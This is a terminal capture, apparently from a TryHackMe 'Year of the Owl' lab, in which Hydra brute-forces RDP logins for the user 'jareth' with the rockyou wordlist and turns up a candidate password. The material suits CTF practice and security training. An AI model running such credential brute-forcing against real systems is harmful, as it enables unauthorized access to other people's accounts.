 ┌──(ryan㉿kali)-[~/THM/Year_Of_The_Owl]
└─$ hydra -l jareth -P /usr/share/wordlists/rockyou.txt 10.10.174.131 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 14:39:41
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W
 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.10.174.131:3389/
[STATUS] 232.00 tries/min, 232 tries in 00:01h, 14344167 to do in 1030:29h, 4 active
[3389][rdp] account on 10.10.174.131 might be valid but account not active for remote desktop: login: jareth password: sarah,
 continuing attacking the account.